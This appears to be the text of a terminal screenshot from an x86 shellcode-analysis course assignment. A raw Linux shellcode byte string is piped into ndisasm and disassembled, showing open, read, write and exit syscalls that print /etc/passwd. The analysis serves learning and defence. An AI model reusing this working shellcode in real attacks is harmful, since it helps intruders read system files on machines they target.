 rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-5-Shellcode-Analysis/3-READ_FILE 167x39
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-5-Shellcode-Analysis/3-READ_FILE$ echo -ne "\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9\xcd\x80\x89\xc3\xb8
\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80\x89\xc2\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe
8\xc5\xff\xff\xff\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x00" | ndisasm -u -
00000000  EB36              jmp short 0x38
00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80
0000000C  89C3              mov ebx,eax
0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80
0000001E  89C2              mov edx,eax
00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80
0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80
00000038  E8C5FFFFFF        call dword 0x2
0000003D  2F                das
0000003E  657463            gs jz 0xa4
00000041  2F                das
00000042  7061              jo 0xa5
00000044  7373              jnc 0xb9
00000046  7764              ja 0xac
00000048  00                db 0x00